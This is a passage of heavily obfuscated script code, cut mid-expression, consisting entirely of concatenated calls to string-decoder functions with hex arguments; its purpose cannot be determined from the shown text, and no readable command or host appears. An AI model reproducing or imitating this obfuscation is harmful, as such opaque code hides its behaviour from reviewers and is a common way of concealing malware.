da,0xaf3,0x182f,0x1bef,0x1ef7)+O00O00911F_0x2a49d6(0x2db,0xdd9,0x1a1a,0xff2,0x12b6)+O00O00911F_0x301314(0x8b0,-0x4d2,-0x5e9,-0x2c3,-0x121)+O00O00911F_0xbc3d7d(0x10f8,0xd30,0x11c4,0x1d2a,0x1aa8)+O00O00911F_0x1fd229(0x2465,0x1737,0x226b,0x2c73,0x28df)+O00O00911F_0x2a49d6(0x1b9e,0xec9,0x17d,0x949,0xd54)+O00O00911F_0xbc3d7d(0x1413,0x1c60,0x2046,0x10e0,0x1a56)+O00O00911F_0x96d9cf(0x1553,0x16cf,0x215d,0xefc,0x18fb)+O00O00911F_0x1fd229(0x265d,0x1954,0x2171,0x1506,0x144e)+O00O00911F_0x1fd229(-0x698,0x357,0x767,-0x2d3,0x796)+O00O00911F_0x301314(0xe9e,0x512,0xd47,0x4f2,0x1136)+O00O00911F_0x96d9cf(0xe5a,0x918,0xfc7,0x10b5,0xdd1)+O00O00911F_0x2a49d6(0x25cb,0x1a59,0xc15,0x1b80,0x1a3a)+O00O00911F_0x301314(0x1184,0xc45,0x1236,0xcfb,0x1e60)+O00O00911F_0x96d9cf(0x1324,0x1c3d,0x64f,0x498,0xc3f)+O00O00911F_0x1fd229(0x1f53,0x1116,0x1967,0x1899,0xff0)+O00O00911F_0x96d9cf(0xec4,0x1726,0x784,0x9d8,0x1b38)+O00O00911F_0x96d9cf(0x154b,0x11da,0x7f4,0x23d2,0x7ac)+O00O00911F_0xbc3d7d(0x1738,0x13a6,0x1437,0x1519,0x1573)+O00O00911F_0x1fd229(0x2a16,0x1b6c,0x1f89,0x1bcd,0x133d)+O00O00911F_0x301314(0x216,0x35f,0x682,0xf47,-0x750)+O00O00911F_0x1fd229(0x19b0,0x2a0f,0x1fa6,0x217c,0x2403)+O00O00911F_0x2a49d6(0x18ae,0xfa9,0x1836,0x1487,0x10ff)+O00O00911F_0xbc3d7d(0x1690,0x160b,0xbce,0x1df9,0xcb6)+O00O00911F_0x301314(0x1251,0xe98,0x1fb7,0x1d86,0xd99)+O00O00911F_0xbc3d7d(0xcf9,0xd88,0x7eb,0x1557,0x907)+O00O00911F_0x96d9cf(0x1319,0xba2,0x1bcf,0x846,0x12fd)+O00O00911F_0xbc3d7d(0x921,0x857,0x47f,-0x10c,0x697)+O00O00911F_0x1fd229(0x122b,0x1870,0x1742,0xa32,0x1464)+O00O00911F_0x2a49d6(0xf10,0x8d7,0x3ff,-0xb,0xb94)+O00O00911F_0x96d9cf(0xd34,0x671,0x19d3,0x126a,0x157d)+O00O00911F_0x96d9cf(0x1210,0x641,0x1029,0x1b26,0x16f8)+O00O00911F_0x2a49d6(0xac7,0x105,0xcf1,0x349,0xe52)+O00O00911F_0x1fd229(0x10e9,0x2258,0x1843,0xae4,0x19a0)+O00O00911F_0xbc3d7d(0xab4,0x1666,0x117f,0x13ea,0x90c)+O00O00911F_0x1fd229(0x2196,0x1d02,0x1813,0xab8,0x1060)+O00O00911F_0x96d9cf(0x18c3,0x186e,0x1aec,0x1739,0x2653)+O00O00911F_0xbc3d7d(0x6e4,0xeb1,0x3c2,-0x299,0x899)+O00O00911F_0x96d9cf(0xedb,0x1951,0x9d,0x1769,0x7c8)+O00O00911F_0x1fd229(0x8ec,0x62e,0xd52,0xccc,0x18c5)+O00O00911F_0x2a49d6(0x2385,0x1ad9,0x29a9,0x173e,0x12b5)+O00O00911F_0xbc3d7d(0x302,0x3f4,0x240,-0x9df,0x953)+O00O00911F_0x301314(0x7fc,0xd68,0x1323,0x267,0x862)+O00O00911F_0x2a49d6(0x2445,0x1930,0xc3f,0x1a71,0x13cd)+O00O00911F_0x96d9cf(0x6b5,-0x181,-0x7c3,-0x402,-0x69f)+O00O00911F_0x1fd229(0x2077,0x146d,0x1318,0x93e,0x1732)+O00O00911F_0x1fd229(0x21eb,0x2141,0x19c8,0x2539,0x2730)+O00O00911F_0x1fd229(0x230,0x126d,0x97d,0x8d,0x15a0)+O00O00911F_0xbc3d7d(0x1354,0x1518,0x20d7,0x15c1,0x19b1)+O00O00911F_0x2a49d6(-0x2c1,0x3f3,0xaf1,0xa51,0x3c4)+O00O00911F_0x2a49d6(0x15d4,0xc51,0xcb5,0x360,0x636)+O00O00911F_0x96d9cf(0x1b79,0xd12,0x181c,0x292e,0x2255)+O00O00911F_0x1fd229(0x24ff,0x262d,0x20fc,0x27ab,0x2c30)+O00O00911F_0x1fd229(0x6d5,0xc59,0x1462,0x1d13,0x1e47)+O00O00911F_0x96d9cf(0xea6,0xa38,0x1639,0x1498,0x1192)+O00O00911F_0xbc3d7d(0x136c,0x1a63,0x1039,0xca7,0x107f)+O00O00911F_0x301314(0xd,-0x84d,0xa79,-0xa13,0x6c7)+O00O00911F_0x96d9cf(0x1853,0x148e,0x21b1,0x117d,0x1f0d)+O00O00911F_0x2a49d6(-0xdfa,0xa8,-0x8f0,-0xb53,-0x240)+O00O00911F_0x301314(-0x1e2,-0x4fc,-0xc8c,0x3bc,0x1fd)+O00O00911F_0xbc3d7d(0x150d,0x1e7a,0xb04,0x18ad,0x1bd5)+O00O00911F_0x301314(0xe49,0xb81,0x1af0,0x11b6,0x19ad)+O00O00911F_0xbc3d7d(0x15db,0xf89,0x20e9,0x1092,0xb59)+O00O00911F_0x1fd229(0xc8,0x1aab,0xdcf,0xa1b,0x6d)+O00O00911F_0x301314(0xe4e,0xb11,0x458,0x343,0x215)+O00O00911F_0xbc3d7d(0xeef,0x890,0x1636,0x183a,0x162e)+O00O00911F_0x96d9cf(0x16d3,0x1a03,0x231e,0xce0,0x17f5)+O00O00911F_0x96d9cf(0xcea,0x18dc,0x7f0,0x4db,0x43b)+O00O00911F_0x2a49d6(0xbb3,0x15ff,0x1961,0xc8e,0x111a)+O00O00911F_0x2a49d6(-0x115,0x9a5,0xbb9,0x187e,0xe88)+O00O00911F_0x2a49d6(0x7ef,0xdd5,0x1b53,0xe3a,0xa83)+O00O00911F_0x1fd229(0x28ce,0x180c,0x20aa,0x2b8f,0x1952)+O00O00911F_0x1fd229(0x14a2,0x13f1,0x144b,0x194b,0x10be)+O00O00911F_0x1fd229(0x1536,0x2661,0x1ede,0x10d5,0x18e9)+O00O00911F_0x1fd229(0x96,0x10a4,0x8dd,0xb6d,0x1481)+O00O00911F_0x2a49d6(0x10a6,0x15a4,0x1586,0x860,0x2417)+O00O00911F_0x301314(0x1480,0xd6d,0xffd,0xb9b,0x13ee)+O00O00911F_0x301314(0x769,0x5b4,-0x253,0x352,0x633)+O00O00911F_0x96d9cf(0xa4a,0x138b,0xf75,0x18d2,0x5c)+O00O00911F_0xbc3d7d(0xb46,0x143f,0x13c,-0x11c,0x191e)+O00O00911F_0x96d9cf(0xc34,0xa22,0x12c6,0x3ba,0x63)+O00O00911F_0xbc3d7d(0x1805,0x1a6c,0xbc6,0x202c,0x21ad)+O00O00911F_0x96d9cf(0x1b95,0x27b4,0xf87,0x24aa,0x283b)+O00O00911F_0x1fd229(0x1114,0x162a,0x12e9,0x1832,0x1cea)+O00O00911F_0x1fd229(0x2933,0x1c88,0x21b5,0x2109,0x2610)+O00O00911F_0x301314(0x8e7,0x16e5,0x25,0xa7a,0x63c)+O00O00911F_0xbc3d7d(0x9cf,0x211,-0x6,0x1534,0xc3c)+O00O00911F_0x96d9cf(0xc41,0xfad,0x161b,0x1658,0x13e7)+O00O00911F_0x1fd229(0xeea,0x1aa5,0x190a,0x178c,0xa3c)+O00O00911F_0x2a49d6(0x62,0xb8d,0x1969,0xfa,0x2fe)+O00O00911F_0x2a49d6(0x48d,0x585,0x1421,0x875,-0x7e7)+O00O00911F_0x2a49d6(0x15d4,0x14a8,0x21cd,0x1f4b,0x1077)+O00O00911F_0x2a49d6(0x1574,0x6df,0xa16,0x158,0x231)+O00O00911F_0x1fd229(-0x2b4,-0x170,0xbbc,0x8d1,0x1116)+O00O00911F_0x1fd229(0x12b9,0x1405,0x106e,0x892,0x1902)+O00O00911F_0xbc3d7d(0x560,0x1a5,-0x8b0,-0x8f2,-0x8b5)+O00O00911F_0x1fd229(-0x6c,0x1c6,0xc46,0xe07,0x1642)+O00O00911F_0xbc3d7d(0x16f6,0x10ae,0xb32,0x1d49,0x12fb)+O00O00911F_0x2a49d6(0xdd7,0x1158,0x331,0xe3f,0x5cf)+O00O00911F_0x96d9cf(0x38f,-0x747,0xa71,0xa69,-0x11e)+O00O00911F_0x301314(0x1001,0x19f4,0xf37,0x19d7,0xb7a)+O00O00911F_0x301314(0xfd5,0x11e0,0x1a51,0x79a,0x1685)+O00O00911F_0xbc3d7d(-0x85,-0x6ac,0x256,0xe0c,-0x145)+O00O00911F_0x2a49d6(0x180f,0x108b,0x1875,0x803,0x67f)+O00O00911F_0x1fd229(0x260d,0x1024,0x1b8d,0xd60,0x22d3)+O00O00911F_0x96d9cf(0x1b68,0x1563,0x1948,0x13d8,0x2a3f)+O00O00911F_0x1fd229(0x2930,0x1db0,0x1fd8,0x124b,0x2409)+O00O00911F_0x1fd229(0xf41,0xb81,0x673,-0x48a,-0x792)+O00O00911F_0xbc3d7d(0xf0b,0x19d5,0x53e,0x1212,0x10b1)+O00O00911F_0x301314(0x994,0xdb4,-0x3ea,0x10e8,0x81a)+O00O00911F_0x301314(0x17f8,0xe18,0x1f18,0x18d7,0xec1)+O00O00911F_0xbc3d7d(0xcd7,0x10d7,0x750,0xeb2,0x150a)+O00O00911F_0x96d9cf(0x14ac,0xfdb,0x1a70,0x7eb,0x22d6)+O00O00911F_0xbc3d7d(0x16cf,0x1dfc,0x14f2,0xdb6,0x257f)+O00O00911F_0x96d9cf(0x15c8,0x2175,0xf2e,0x1884,0x1da6)+O00O00911F_0x96d9cf(-0x4a,-0x823,0xa94,0x670,0x6a1)+O00O00911F_0x1fd229(0x1623,0x135f,0x207a,0x1f72,0x28fd)+O00O00911F_0xbc3d7d(0xbe,0xde2,0x5bc,-0xc2a,0xdca)+O00O00911F_0x2a49d6(0xdd6,0x59f,0x3a7,0x1006,0xe5d)+O00O00911F_0x96d9cf(0xb,-0x8b6,-0xa67,0x67a,-0x721)+O00O00911F_0x2a49d6(0x14f4,0x1c82,0x19e1,0x265f,0x2b23)+O00O00911F_0x1fd229(0x418,0xb11,0xdcb,0xe57,0x6e1)+O00O00911F_0x1fd229(0x1a0b,0x4e8,0xe0e,0x664,0x5dd)+O00O00911F_0x96d9cf(0x6d3,0xb3b,0x1075,0x2c7,0x79f)+O00O00911F_0x2a49d6(0x2b7b,0x1ce4,0x1af8,0x1582,0x1603)+O00O00911F_0xbc3d7d(0x1985,0x14cb,0x21c8,0x25e9,0x1616)+O00O00911F_0x96d9cf(0xd,-0x999,0x817,0x783,0x6b8)+O00O00911F_0x96d9cf(0x4b9,-0x16d,-0x52b,0x8ce,0x563)+O00O00911F_0x2a49d6(0x7b9,0x99b,-0x4c1,0x4ca,0xb35)+O00O00911F_0x96d9cf(0x1350,0x4c9,0x1083,0x124a,0xc81)+O00O00911F_0x1fd229(0xadc,0xeeb,0x501,0x23c,-0x1d)+O00O00911F_0xbc3d7d(0x19a9,0x1578,0xca0,0x22b8,0xbf4)+O00O00911F_0x301314(0xfd3,0x594,0x19ed,0x767,0x1116)+O00O00911F_0x96d9cf(0x1522,0x216c,0x1f05,0xd7d,0x195a)+O00O00911F_0x1fd229(0x1952,0x1c03,0x2167,0x2640,0x300a)+O00O00911F_0x96d9cf(0x6be,0x148a,-0xd4,0x2f8,0xf51)+O00O00911F_0xbc3d7d(0x2c5,0xbbe,0x7e4,-0xa13,0xcba)+O00O00911F_0xbc3d7d(0x1873,0x2437,0x1e4d,0xb57,0x1cc1)+O00O00911F_0x2a49d6(0x20ac,0x1dcf,0x11c2,0x1c92,0x1057)+O00O00911F_0x96d9cf(0xb9f,0x1185,0xc68,0x777,0x208)+O00O00911F_0xbc3d7d(0x10f7,0x15ab,0x581,0x102e,0x815)+O00O00911F_0x301314(0xcfe,0x10cf,0x105f,0xda,0xe5f)+O00O00911F_0x301314(0x187d,0xa40,0xde1,0x25e6,0x1dd0)+O00O00911F_0x1fd229(0x292,0x153,0xbbd,0x141b,0x100b)+O00O00911F_0x1fd229(0x67f,0x1408,0xba6,0x112b,0x1536)+O00O00911F_0xbc3d7d(0xbe2,0xde5,0x88f,0xc2b,0x1473)+O00O00911F_0x301314(0x134e,0xd55,0xc21,0x154b,0x844)+O00O00911F_0x96d9cf(0x133b,0x17d8,0x1e36,0x1e7d,0x1f28)+O00O00911F_0xbc3d7d(0x103c,0x3fd,0xcfc,0x115d,0x72c)+O00O00911F_0x1fd229(0x77a,0x150e,0x13da,0x1434,0x1563)+O00O00911F_0xbc3d7d(0x1a57,0x2417,0x1977,0x1515,0xd62)+O00O00911F_0x301314(0x76d,0xe14,-0xa0,0x31b,0xae7)+O00O00911F_0xbc3d7d(0x2c,-0x63e,-0xac,-0x67f,0xac7)+O00O00911F_0x301314(0x12fb,0x1d71,0x5b8,0x1d09,0x1d96)+O00O00911F_0xbc3d7d(0x13ec,0x20ed,0x1314,0x598,0xd20)+O00O00911F_0x301314(0xea6,0x1431,0x1747,0x1466,0x1979)+O00O00911F_0x1fd229(0x185d,0x18e1,0x1664,0xe43,0x1ecf)+O00O00911F_0x301314(0x92e,0x2a8,-0x14c,0xeda,-0x456)+O00O00911F_0x301314(0x1b04,0x12ea,0x224b,0xf47,0x1d20)+O00O00911F_0x96d9cf(0x1496,0x1e6d,0x6bf,0xd0a,0xbb2)+O00O00911F_0xbc3d7d(0x15e6,0xa53,0xc19,0x1a26,0x1939)+O00O00911F_0x96d9cf(0x71,0xddd,-0xce5,-0x28b,0x562)+O00O00911F_0xbc3d7d(0x1b76,0x1b25,0x24af,0x14b2,0x1a27)+O00O00911F_0xbc3d7d(0x3f7,0x580,0x119,0xdc4,0x1020)+O00O00911F_0x301314(0x77c,0x1f1,0x6c1,0xc40,0x364)+O00O00911F_0x2a49d6(0xa6c,0xf4c,0xc17,0x9ee,0xc8f)+O00O00911F_0x1fd229(0xe15,0x1510,0xb8d,0xa5f,0xb5)+O00O00911F_0xbc3d7d(0x593,0x1061,0x195,0xfa4,0xa70)+O00O00911F_0x1fd229(0x14d6,0x1d87,0x1304,0x1ccf,0x17f5)+O00O00911F_0x301314(0x30a,-0x9d0,0x11fc,0x2e6,0x201)+O00O00911F_0x2a49d6(0x84a,0x14e7,0x125b,0x14a9,0x12d1)+O00O00911F_0x2a49d6(0xec1,0x1633,0x1004,0x14a2,0x1c91))+(O00O00911F_0x2a49d6(0x19c8,0xff8,0x786,0x139f,0x511)+O00O00911F_0xbc3d7d(0x196f,0x1b48,0x15f3,0xe3b,0xec1)+O00O00911F_0xbc3d7d(0x4ce,0xe8,0x137f,-0x3f9,0x2e0)+O00O00911F_0x301314(0x1b63,0x282f,0x226b,0x15f3,0x26d0)+O00O00911F_0x2a49d6(-0x509,0x50c,0x8ce,-0x891,0xf15)+O00O00911F_0x1fd229(0x143e,0x221c,0x21f7,0x1dde,0x1500)+O00O00911F_0x1fd229(0x1317,0x10c0,0xdc6,0xd24,0x2a2)+O00O00911F_0x2a49d6(0x1a28,0xe49,0x9d6,0x14ee,0x107c)+O00O00911F_0x2a49d6(0x107e,0x8a3,0x1582,0xc4c,0x168)+O00O00911F_0x1fd229(0x2753,0x1844,0x1a37,0xb62,0xcbb)+O00O00911F_0x301314(0x1b3f,0x18cb,0x2190,0x1425,0x15fb)+O00O00911F_0x2a49d6(0x1085,0x1d86,0x2763,0x1a5d,0x17d0)+O00O00911F_0x301314(0xa1f,0x10ab,0x269,0xc93,0x100d)+O00O00911F_0x96d9cf(0xa55,0x2d8,0x7a9,0xf6c,0xe83)+O00O00911F_0x1fd229(0x1d41,0x22c7,0x1442,0x8f4,0x1716)+O00O00911F_0x1fd229(0x220,-0x256,0xadc,0x18db,0x3f)+O00O00911F_0x1fd229(0x22,0x2e2,0xa17,0x133e,0x21f)+O00O00911F_0x96d9cf(0x90e,0x66f,0x882,-0x250,0xb54)+O00O00911F_0x2a49d6(0x12e7,0x138e,0x1791,0xa53,0x1f3d)+O00O00911F_0x96d9cf(0x1397,0x129f,0x16e4,0xc54,0x4ea)+O00O00911F_0x96d9cf(0x1950,0x1821,0x2031,0xd59,0x1565)+O00O00911F_0xbc3d7d(0xee,-0xb3f,-0xa97,0xd85,0xbee)+O00O00911F_0x1fd229(0xa99,0x1735,0x18a9,0xe9f,0xe4d)+O00O00911F_0x2a49d6(0x48e,0x927,0xf57,0x680,0xe24)+O00O00911F_0x301314(0xafd,0x1258,0x309,0xd7,0x2d6)+O00O00911F_0x1fd229(0x17d0,0x1d5e,0x20ce,0x1c3f,0x20d2)+O00O00911F_0x2a49d6(0x14ff,0x876,-0x65c,0xad5,0xaaa)+O00O00911F_0x2a49d6(0x7c8,0x1555,0x23a7,0x1e5c,0x13ee)+O00O00911F_0x301314(0x64f,-0x2a2,0xc3c,0x10ec,0xa58)+O00O00911F_0x301314(0x26,0xe4e,-0x2a7,0xabb,-0x6ec)+O00O00911F_0x96d9cf(0x1c3e,0x1a06,0xd5b,0x20de,0x1761)+O00O00911F_0xbc3d7d(0x5b4,0x4c0,0xb2c,0xb66,0xdd3)+O00O00911F_0x2a49d6(0x1498,0x621,0x1314,0xfcb,0xd40)+O00O00911F_0x301314(0x13fe,0x18c7,0x1026,0x1150,0x1171)+O00O00911F_0xbc3d7d(0x2e9,-0x501,-0xb06,-0x8a4,-0xbe9)+O00O00911F_0x2a49d6(0x6e3,0x760,-0x6d4,0x680,0xe06)+O00O00911F_0x301314(0x1a1a,0x1e87,0x224f,0xf39,0x125a)+O00O00911F_0xbc3d7d(-0x93,-0x91a,-0x2cb,-0xe15,-0xf2a)+O00O00911F_0x1fd229(0x2171,0x1fc1,0x2096,0x2b40,0x16fd)+O00O00911F_0x96d9cf(0x187e,0x1e14,0xa8e,0xcb9,0x1475)+O00O00911F_0xbc3d7d(0x7f,-0xc1d,0x72c,-0xa08,0x2e3)+O00O00911F_0x1fd229(0x20f,0x17d5,0xd60,0x11d1,0x118f)+O00O00911F_0x2a49d6(0x1c0f,0x165f,0x153e,0x10a0,0x1409)+O00O00911F_0x301314(0x129e,0xac9,0x18bc,0x966,0x445)+O00O00911F_0x96d9cf(0x15b3,0x15e4,0x11ab,0xfaa,0x10b1)+O00O00911F_0x2a49d6(0x1114,0x1934,0xbad,0x18bd,0x2621)+O00O00911F_0x96d9cf(0x1588,0x1280,0x2131,0x930,0x200d)+O00O00911F_0x96d9cf(0x42e,0x1ec,0x704,-0x909,-0x7e)+O00O00911F_0x1fd229(0x1f39,0x2792,0x1aa7,0x245d,0x2829)+O00O00911F_0x2a49d6(0x2508,0x1d6f,0x1549,0x29e7,0x2731)+O00O00911F_0x96d9cf(0x14b4,0x16df,0x19ff,0x18a9,0x1c12)+O00O00911F_0xbc3d7d(0xf57,0x1384,0x1ad3,0x34d,0x12bc)+O00O00911F_0x1fd229(0xa5,0x1a9f,0xdb0,0x102b,0x831)+O00O00911F_0x2a49d6(-0x124,0x94c,0x1688,0x8d2,-0x3e2)+O00O00911F_0xbc3d7d(0xc32,0x10c5,0x1668,0x17d7,0x68)+O00O00911F_0x2a49d6(0xd6c,0x1395,0x1355,0x71d,0x1dea)+O00O00911F_0x2a49d6(0xffb,0x1643,0x2535,0x11ac,0x1945)+O00O00911F_0x1fd229(-0x161,0x216,0xbfc,0x7f1,0x8a1)+O00O00911F_0x2a49d6(0x1e47,0x1ace,0x1ac0,0x26e4,0x22e6)+O00O00911F_0x96d9cf(0x1ab4,0x2251,0x2196,0x1a5c,0x2826)+O00O00911F_0xbc3d7d(0x808,0x750,0x10c2,0x402,0xbf)+O00O00911F_0x1fd229(0x1dd8,0x314,0x107c,0x1427,0x89d)+O00O00911F_0x301314(0x116a,0x1fef,0x1afb,0x1efb,0x1931)+O00O00911F_0x1fd229(0x2513,0x2506,0x1e72,0x19eb,0x176e)+O00O00911F_0x2a49d6(0xdf2,0xec3,0x70d,0xc38,0x16bb)+O00O00911F_0x301314(-0xdc,-0x92d,0x297,0x1cc,-0x635)+O00O00911F_0xbc3d7d(0x1a3d,0x27bb,0x1083,0x288e,0xdb9)+O00O00911F_0x1fd229(0x2455,0x2d88,0x212b,0x1be4,0x20d0)+O00O00911F_0x96d9cf(0x3ce,-0x488,-0x6ff,-0x610,0xc)+O00O00911F_0x2a49d6(0xa4d,0x37b,0xd88,0x6fc,-0x460)+O00O00911F_0x2a49d6(0x1123,0x453,0x1031,0x2ea,0x10fa)+O00O00911F_0x2a49d6(0xb08,0x7e0,0x2f1,-0x631,0xa2f)+O00O00911F_0xbc3d7d(0xe5d,0x15bf,0x677,0xad6,0x67b)+O00O00911F_0x301314(0x47d,-0x1f8,0xd37,-0x856,-0x668)+O00O00911F_0xbc3d7d(0x1d4,0xb7b,0xe88,0x3d8,0xa49)+O00O00911F_0x2a49d6(0x19c,0x3c0,0x4cf,0x23,-0x4e8)+O00O00911F_0x1fd229(0x1429,0xc4b,0xb8b,0x16c1,0x279)+O00O00911F_0x1fd229(0x2801,0x2d83,0x1f62,0x21a8,0x17b8)+O00O00911F_0x2a49d6(0x86f,0x123c,0xfaa,0x112f,0x15ba)+O00O00911F_0x96d9cf(0x8db,0x169e,-0x116,0x1292,0xb63)+O00O00911F_0xbc3d7d(0xdf6,0x5f2,0x213,0x1a8,0x387)+O00O00911F_0x2a49d6(0x15e9,0x10c0,0x1934,0x1dcf,0x1fa5)+O00O00911F_0x2a49d6(0x15e9,0x8dc,0x366,0x1366,0x11a3)+O00O00911F_0xbc3d7d(0x674,0x146c,0x35e,0x1c3,0x1248)+O00O00911F_0xbc3d7d(0x1a88,0x1780,0xddb,0x13d4,0x1c3a)+O00O00911F_0xbc3d7d(0x178b,0x136c,0x1964,0x126f,0x956)+O00O00911F_0x1fd229(0x8ca,0x8ae,0xe3d,0x10c4,0x9e4)+O00O00911F_0xbc3d7d(0x3b0,0x59a,0x1031,0x655,0x3b1)+O00O00911F_0x1fd229(0x267e,0x12f6,0x17c6,0x1698,0x245d)+O00O00911F_0x96d9cf(0x102e,0x1273,0x1523,0x1205,0x920)+O00O00911F_0x1fd229(0x13bd,0x1a18,0x1bfc,0x11a5,0x2600)+O00O00911F_0x1fd229(0x16aa,0x1fdd,0x20bf,0x140b,0x2bab)+O00O00911F_0x301314(0x398,0x27,0xc05,-0x48a,-0x1cf)+O00O00911F_0x301314(0x12e,-0x26b,0x292,-0xcaa,0x499)+O00O00911F_0xbc3d7d(0xc9,-0x10d,-0x494,-0xd8a,-0x3fc)+O00O00911F_0x1fd229(0x28e7,0x2499,0x1f03,0x1c0c,0x1cec)+O00O00911F_0x2a49d6(0x11bb,0x1d0a,0x1809,0x1670,0x1584)+O00O00911F_0x1fd229(0x15e8,0x233a,0x1575,0x1f3a,0xd79)+O00O00911F_0x301314(0xf83,0xd49,0x1bda,0xcf6,0x349)+O00O00911F_0x301314(0xa50,-0x2d,-0x1c5,0xe0e,0x13f8)+O00O00911F_0xbc3d7d(0xe00,0x12bf,0x54f,0x11cf,0x1b8)+O00O00911F_0x1fd229(0x1dae,0x2662,0x1b2e,0x25f2,0x2414)+O00O00911F_0xbc3d7d(0x1bdf,0x1189,0x2196,0x260e,0x1f69)+O00O00911F_0x96d9cf(0x189d,0x2287,0x1fdb,0xd09,0x1915)+O00O00911F_0x96d9cf(0x1b26,0xc58,0x1905,0xdcd,0x203f)+O00O00911F_0x301314(0x2e8,-0x13b,0x109f,0x6f6,-0xb6b)+O00O00911F_0x2a49d6(0x24bf,0x17fe,0x24f5,0x15f0,0x268d)+O00O00911F_0xbc3d7d(0x1c42,0x1d7e,0x1362,0x132f,0x211b)+O00O00911F_0x1fd229(0x2108,0x2d8b,0x2122,0x2af8,0x2de9)+O00O00911F_0x2a49d6(0x146a,0x82b,0xa44,0x428,0x11a8)+O00O00911F_0xbc3d7d(0x108f,0x103c,0x1b74,0x122f,0x887)+O00O00911F_0x1fd229(0x11cb,0x19e9,0x1193,0x1ea5,0x130c)+O00O00911F_0x1fd229(0x1588,0x1d54,0x1578,0x23af,0x1b3e)+O00O00911F_0x2a49d6(0x24f1,0x1979,0x2461,0x1348,0x1183)+O00O00911F_0x1fd229(0xc71,0xe9c,0xdba,0x136d,0x16df)+O00O00911F_0xbc3d7d(0x3d4,0x272,-0xf8,0xce6,0x4ad)+O00O00911F_0x2a49d6(0xd36,0x1357,0x1796,0x150c,0x1caa)+O00O00911F_0x1fd229(0x1bee,0x2887,0x21cf,0x296a,0x1f4f)+O00O00911F_0x301314(0x1db,0xfc7,-0x262,0x15f,-0x96f)+O00O00911F_0x301314(0x11a6,0x159c,0x8d1,0xefe,0x1080)+O00O00911F_0x301314(0x98d,0x12ba,0x840,0x1187,0x7fb)+O00O00911F_0x1fd229(0x2764,0x2b20,0x21ac,0x2731,0x24d9)+O00O00911F_0x2a49d6(0x248c,0x1b85,0xf25,0x1c44,0x2671)+O00O00911F_0xbc3d7d(0xa03,-0x40f,0x61,0x179f,0x174d)+O00O00911F_0x96d9cf(0xfee,0x12dc,0xce4,0xc98,0x17a7)+O00O00911F_0xbc3d7d(0x156a,0x7bb,0x11b7,0x10e9,0xc30)+O00O00911F_0x1fd229(0x159f,0x2345,0x16c8,0xefe,0x1014)+O00O00911F_0x96d9cf(0x11bd,0x18d0,0x600,0x1485,0x152d)+O00O00911F_0x96d9cf(0xf7d,0xa7a,0x1dd7,0xd9b,0x12a8)+O00O00911F_0xbc3d7d(0x16dd,0x23f6,0x1e2c,0x130d,0x1114)+O00O00911F_0xbc3d7d(0x4fd,0x5f9,0xfea,-0x31e,-0x3ea)+O00O00911F_0x1fd229(0x1b36,0x15ca,0xede,0x678,0x19e4)+O00O00911F_0xbc3d7d(0xae4,0xcbe,0x1099,0xd3e,0xae3)+O00O00911F_0x2a49d6(0x1bfa,0x130a,0x1b95,0x157a,0x11a2)+O00O00911F_0x1fd229(0x13c3,0x220,0xf4c,0x2bd,0x1cf9)+O00O00911F_0xbc3d7d(0x1716,0xb9f,0xa82,0x15b3,0x1906)+O00O00911F_0x96d9cf(0x179,0x1031,-0x81a,-0x83a,0xce7)+O00O00911F_0x301314(0x1aea,0x12b1,0xf80,0x270e,0x11d0)+O00O00911F_0xbc3d7d(0x11fc,0xeb7,0x1cf9,0x1669,0x172e)+O00O00911F_0x1fd229(0x1f36,0x15d4,0x21b0,0x135d,0x2175)+O00O00911F_0x2a49d6(0x983,0x1675,0x2498,0x1432,0x1001)+O00O00911F_0xbc3d7d(0xef0,0x27e,0x14,0x1b5b,0x1c6b)+O00O00911F_0xbc3d7d(0x10a1,0x122d,0x110f,0x1756,0x37c)+O00O00911F_0x2a49d6(0xa0e,0x12ec,0x17e3,0x1388,0x1a4c)+O00O00911F_0xbc3d7d(0x454,-0x307,0x91,-0x50e,0x1fd)+O00O00911F_0x2a49d6(0xd6c,0x134b,0x198e,0x12ff,0x1c15)+O00O00911F_0x2a49d6(0x16d1,0x13bb,0x11e2,0x50f,0x1749)+O00O00911F_0x1fd229(0x9d1,0x1a4e,0x1267,0x20b8,0xaac)+O00O00911F_0x2a49d6(0xec4,0x1a64,0x1314,0x1d81,0x257b)+O00O00911F_0x301314(0x156a,0x2453,0x1eef,0xa02,0x199a)+O00O00911F_0x1fd229(0xe86,0x2b5,0x530,-0x9b1,0x11df)+O00O00911F_0x2a49d6(0x19b5,0x136a,0xdf7,0x1f09,0x1198)+O00O00911F_0x301314(-0x238,-0x1c7,0x57,-0x6ae,0x62f)+O00O00911F_0x1fd229(0x2e8,0xc61,0xb49,0xccc,0x10ed)+O00O00911F_0x2a49d6(-0x90f,0x516,0xe67,-0x8d4,-0x2e)+O00O00911F_0x96d9cf(0x17b8,0x1b73,0x1926,0x118b,0x1f9f)+O00O00911F_0x1fd229(0x1734,0x19db,0x1df8,0x154c,0x12d7)+O00O00911F_0x96d9cf(0x11e,-0x413,0x3c3,-0x102,-0x807)+O00O00911F_0x1fd229(0xd0f,0x21f4,0x1586,0x1caa,0x1567)+O00O00911F_0x1fd229(-0x281,0x1fc,0x679,0xe4e,0xe5d)+O00O00911F_0x2a49d6(0x16b9,0xc8b,0x19cd,0x1065,0xd72)+O00O00911F_0x2a49d6(0x570,0xfd5,0x104a,0x2d0,0x155e)+O00O00911F_0x96d9cf(0x97b,0x1244,0x174f,0x90e,0x1742)+O00O00911F_0x2a49d6(0x29c7,0x1c25,0x2176,0x23ba,0x21ae)+O00O00911F_0xbc3d7d(0x71a,-0x223,0x1343,0xc50,0x10d4)+O00O00911F_0x2a49d6(0xec9,0x233,-0x90c,-0x7e1,0xfc3)+O00O00911F_0x96d9cf(0x1b18,0x290b,0x1171,0x25c0,0x169c)+O00O00911F_0x301314(-0x123,-0x837,0x941,0xd35,-0xc4b)+O00O00911F_0x96d9cf(0xdb9,0x11e4,-0xbb,0x96b,0x48d)+O00O00911F_0x1fd229(0x1a05,0x2a62,0x1db1,0x296d,0x1bf7)+O00O00911F_0x301314(0x7e9,0xf84,0xc16,0x143d,0xa8d)+O00O00911F_0x1fd229(0x1f91,0x203b,0x1d21,0x210a,0x19e1)+O00O00911F_0x2a49d6(0x1c8b,0x157b,0x1fb4,0xb85,0x169e)+O00O00911F_0x2a49d6(0x1ace,0xc99,0x149e,0xa9b,0x1445)+O00O00911F_0xbc3d7d(0xdcf,0x13ab,0x7b6,0x136a,-0xad)+O00O00911F_0x2a49d6(-0x537,0xd3,-0x25b,-0x5ab,-0x1bb)+O00O00911F_0x1fd229(0x1376,0xa36,0x18ad,0x1090,0x2122)+O00O00911F_0x96d9cf(0xd9b,0xd62,-0x6f,0x431,0x19a0)+O00O00911F_0xbc3d7d(0x138a,0x681,0x2164,0x1754,0x14b0)+